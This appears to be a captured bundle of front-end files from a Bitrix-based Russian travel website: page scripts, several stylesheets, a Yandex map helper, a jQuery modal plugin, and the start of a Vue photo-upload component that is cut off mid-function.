<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/utility.css?1518780338106
body_size: -42
content:
.api_text_center{text-align: center}
.api_text_left{text-align: left}
.api_text_right{text-align: right}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/alert.css?15496392814652
body_size: 1147
content:
.api_alert *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_alert_active body{overflow: hidden !important;}
.api_alert{position: fixed;margin: 0;padding: 0;z-index: 9999999;display: none;overflow-y: auto; left: 0; right: 0; top: 0; bottom: 0;}
.api_alert_overlay{ position: fixed; width: 100%; height: 100%; z-index: 10000; background: #000; opacity: .2; filter: alpha(opacity=20); display: block; left: 0; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; outline: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.api_alert_dialog{ margin: 30px auto; padding: 0; max-width: 100%; max-width: calc(100% - 20px); overflow: hidden; position: relative; background: #fff; color: #000; text-shadow: none; text-align: center; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.api_alert .api_alert_header{ padding: 12px 20px; font-size: 18px; font-weight: bold; line-height: normal; text-align: left; border-bottom: 1px solid #e5e5e5;}
.api_alert .api_alert_content{ font-size: 16px; padding: 15px 20px;}
.api_alert .api_alert_footer{ text-align: center; border-top: 1px solid rgba(0, 0, 0, .1); padding-top: 15px;}
.api_alert .api_title{ font-size: 17px; text-align: center; font-weight: bold; margin: 0 0 15px; display: block;}
.api_alert .api_content{ margin: 15px 0;}
.api_alert .api_title + .api_content{margin-top: 10px;}
.api_alert .api_input{ margin: 15px 0;}
.api_alert .api_buttons{ margin: 25px 0 0;}
.api_alert .api_buttons button{ margin: 0 5px; text-transform: uppercase; text-shadow: none; font-size: 12px;}
.api_alert .api_input input{ height: auto; margin: 0; padding: 5px; width: 100%; border: 1px solid #ccd5db; background: #f8fafc; outline: none; font-family: inherit; font-size: inherit; line-height: inherit; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}
.api_alert .api_icon_close{ position: absolute; z-index: 9999; top: 0; right: 0; line-height: 25px; width: 25px; cursor: pointer; text-align: center; font-family: Arial, sans-serif; background: #fff; background: rgba(255, 255, 255, .3); color: #000; border: 0; padding: 0;}
.api_alert .api_content textarea{ padding: 5px 10px; width: 100%; border: 1px solid #999; background: #fff; box-sizing: border-box; outline: 0; -moz-appearance: none; overflow: auto; display: block; max-width: 100%; min-width: 100%; max-height: 450px; min-height: 150px; margin: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; outline: none; font-family: inherit; font-size: 14px; line-height: 21px; color: #000;}
.api_alert .api_alert_content .api_alert_icon{margin-bottom: 15px;background-size: contain;display: block;height: 48px; min-width: 48px}
/*--- .api_alert_icon ---*/
.api_alert_success .api_alert_icon{background: url("images/alert/check.png") no-repeat 50% 50%;}
.api_alert_warning .api_alert_icon{background: url("images/alert/warn.svg") no-repeat 50% 50%;}
.api_alert_error .api_alert_icon{background: url("images/alert/error.png") no-repeat 50% 50%;}
.api_alert_info .api_alert_icon{background: url("images/alert/info.svg") no-repeat 50% 50%;}
.api_alert .api_alert_busy{cursor: wait !important;height: 5px;background: url("images/button/busy.gif") no-repeat 50% 50% transparent;}
.api_alert .api_alert_wait{position: absolute;left: 0;top: 0;right: 0;bottom: 0;cursor: wait !important;background: url("images/button/busy.gif") no-repeat 50% 50% rgba(255,255,255,.8);}
/*--- Themes ---*/
/*--- jbox ---*/
.api_alert_theme_jbox.api_alert_info .api_alert_dialog{color: #fff; background: #07d;}
.api_alert_theme_jbox.api_alert_error .api_alert_dialog{color: #fff;background: #d00;}
.api_alert_theme_jbox.api_alert_warning .api_alert_dialog{color: #000;background: #fd0;}
.api_alert_theme_jbox.api_alert_success .api_alert_dialog{color: #fff;background: #5d0;}
.api_alert_theme_jbox .api_input input{color: #000}
.api_alert_theme_jbox .api_alert_header{border-bottom: 1px solid rgba(255, 255, 255, .3);}
/*--- dark ---*/
.api_alert_theme_dark .api_alert_dialog{color: #fff;background: #111;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.api_alert_theme_dark .api_icon_close{color: #fff;background: #333;}
/*--- Phone landscape and smaller ---*/
@media (max-width: 767px){
	.api_alert .api_alert_dialog{width: auto !important;margin: 10px auto !important;}
	.api_alert .api_alert_header{font-size: 16px}
	.api_alert_type_confirm .api_buttons button{padding: 0 5px}
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666
body_size: 82
content:
div.bx-yandex-map {color: black; font-size: 11px;}
div.bx-yandex-map div.YMaps-b-balloon-content {color: black; font-size: 11px;}
div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td {
	padding: 0px !important;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td textarea{
	font-size: 11px;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td.YMaps-b-balloon-b {
	background-image: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781
body_size: 200
content:
.api_auth_ajax *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_auth_ajax .api_link{ color: #039be5; border-bottom: 1px dashed; text-decoration: none; cursor: pointer; display: inline-block; font-size: 12px; margin: 0; }
.api_auth_ajax .api_link + .api_link{ margin-left: 10px }
.api_auth_ajax .api_link:hover{ color: #0056a1; border-bottom: 1px dashed; }
.api_auth_ajax .api_link.api_button{ border-bottom: 1px solid }
.api_auth_ajax .api_profile a{ text-decoration: none; white-space: nowrap; }
.api_auth_ajax .api_profile a:hover{ color: #0056a1; }
#api_auth_ajax_modal{ z-index: 990 }
#api_auth_ajax_modal .api_modal_content > div{ display: none }
#api_auth_ajax_modal .api_modal_content > div.api_active{ display: block }

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064
body_size: 2359
content:
.api-auth-login .api-password-protected{
	height: 38px;
	width: 38px;
	position: absolute;
	right: 1px;
	top: 50%;
	margin-top: -19px;
	background: url("[data-uri]") no-repeat center;
	-webkit-background-size: 11px auto;
	background-size: 11px auto;
}
.api-auth-login .api-password-protected-desc{
	display: none;
	background: #fff;
	position: absolute;
	width: 250px;
	left: 50%;
	margin-left: -125px;
	bottom: 100%;
	margin-bottom: 14px;
	border: 1px solid #f0f1f2;
	padding: 10px 20px;
	font-size: 13px;
	z-index: 110;
	box-shadow: 0 6px 9px 0 rgba(0, 0, 0, .1)
}
.api-auth-login .api-password-protected:hover .api-password-protected-desc{ display: block; }
.api-auth-login .api-password-protected-desc > span{
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	height: 14px;
	display: block;
	background: url("[data-uri]") no-repeat center bottom;
}
/* api-row-accept */
.api-auth-login .api-row-accept .api_control{ position: relative }
.api-auth-login .api-accept-label{ font-size: 12px; line-height: 18px; font-weight: bold; cursor: pointer; padding-left: 20px; display: block; }
.api-auth-login .api-accept-label input{ cursor: pointer; position: absolute; left: 0; top: 3px; margin: 0; padding: 0; }
.api-auth-login .api-accept-text{ color: #337ab7; text-decoration: none; cursor: pointer }
.api-auth-login .api-accept-text:hover,
.api-auth-login .api-accept-text:focus{ color: #23527c; }
.api-auth-login .api-accept-text p{ font: inherit; margin: 0 }
.api-auth-login .api-accept-text p + p{ margin-top: 8px }
.api-auth-login .api-accept-desc{ display: none; }
.api-auth-login .api-row-accept .api-error{ font-size: 12px; color: #ff3737; display: none }
/* .api-captcha */
.api-auth-login .api-captcha{ display: none }
.api-auth-login .api-captcha .api-row-captcha_sid img{ margin: 0 !important; padding: 0 !important; border: 0 !important; vertical-align: middle !important; }
.api-auth-login .api-captcha .api-icon-refresh{ background: url("/bitrix/css/api.core/images/form/refresh.svg") no-repeat 0 0; width: 24px; height: 24px; display: inline-block; vertical-align: middle; cursor: pointer; }
/* .api_soc_auth */
.api_soc_auth{ padding: 20px 0 0 }
.api_soc_auth_title{ border-top: 1px solid #444; border-bottom: 1px solid #444; margin: 0 0 10px; padding: 5px 0; }
.api_soc_auth .bx-authform-social ul{ margin: 0; padding: 0; background: none; border: 0 }
.api_soc_auth .bx-authform-social li{ padding: 0; margin: 5px 3px 0 }
/*------------------ Animations ------------------*/
.api-animation-rotate{
	display: inline-block;
	-webkit-animation: api-rotate 2s infinite linear;
	animation: api-rotate 2s infinite linear;
}
/* Keyframes: Rotate */
@-webkit-keyframes api-rotate{
	0%{ -webkit-transform: rotate(0deg); }
	100%{ -webkit-transform: rotate(359deg); }
}
@keyframes api-rotate{
	0%{ transform: rotate(0deg); }
	100%{ transform: rotate(359deg); }
}


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810
body_size: 203
content:
/* api-row-accept */
.api-auth-restore .api-row-accept .api_control{position: relative}
.api-auth-restore .api-accept-label {font-size: 12px;line-height:18px; font-weight: bold;cursor: pointer;padding-left: 20px;display: block;}
.api-auth-restore .api-accept-label input{cursor: pointer;position: absolute;left: 0;top: 3px;margin: 0;padding: 0;}
.api-auth-restore .api-accept-text{color: #337ab7;text-decoration: none;cursor: pointer}
.api-auth-restore .api-accept-text:hover,
.api-auth-restore .api-accept-text:focus{color: #23527c;}
.api-auth-restore .api-accept-text p{font: inherit; margin: 0}
.api-auth-restore .api-accept-text p + p{margin-top: 8px}
.api-auth-restore .api-accept-desc{display: none;}
.api-auth-restore .api-row-accept .api-error {font-size: 12px;color: #ff3737;display: none}


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540
body_size: 460
content:
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			props.hintContent = value_view;
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/api.core/modal.js?15496392852616
body_size: 812
content:
/*!
 * $.fn.apiModal
 */
(function ($, undefined ) {

	"use strict"; // Hide scope, no $ conflict

	var defaults = {
		id: '',
		header: '',
		footer: '',
	};

	var methods = {
		init: function (params) {

			var $html = $('html');
			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiModal')) {
				this.data('apiModal', options);

				if (!$html.hasClass('api-modal-init'))
					$html.addClass('api-modal-init');

				$('window').on('resize', function () {
					$.fn.apiModal('resize', options);
				});

				$(document).on('click', '.api_modal,.api_modal_close', function (e) {
					e.preventDefault();

					$('.api_modal .api_modal_dialog').css({
						'transform': 'translateY(-200px)',
						'-webkit-transform': 'translateY(-200px)'
					});
					$('.api_modal').animate({opacity: 0}, 250, function () {
						$(this).hide().removeClass('api_modal_open');
						$html.removeClass('api_modal_active');
					});
				});

				$(document).on('click', '.api_modal .api_modal_dialog', function (e) {
					//e.preventDefault();
					e.stopPropagation();
				});
			}

			return this;
		},
		show: function (options) {
			$('html').addClass('api_modal_active');
			if (options.header) {
				$(options.id + ' .api_modal_header').html(options.header);
			}
			$(options.id + ' .api_modal_dialog').removeAttr('style');
			$(options.id).show().animate({opacity: 1}, 1, function () {
				$(this).addClass('api_modal_open');
				$.fn.apiModal('resize', options);
			});
		},
		resize: function (options) {

			var dialog = options.id + ' .api_modal_dialog';

			if (options.width) {
				$(dialog).width(options.width);
			}

			if ($(options.id + '.api_modal_open').length) {
				var dh = $(dialog).outerHeight(),
					 pad = parseInt($(dialog).css('margin-top'), 10) + parseInt($(dialog).css('margin-bottom'), 10);

				if ((dh + pad) < window.innerHeight) {
					$(dialog).animate({top: (window.innerHeight - (dh + pad)) / 2}, 100);
				} else {
					$(dialog).animate({top: ''}, 100);
				}
			}
		},
		hide: function (options) {
			$(options.id).hide().removeClass('api_modal_open');
			$('html').removeClass('api_modal_active');
		}
	};

	$.fn.apiModal = function (method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiModal');
		}
	};

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

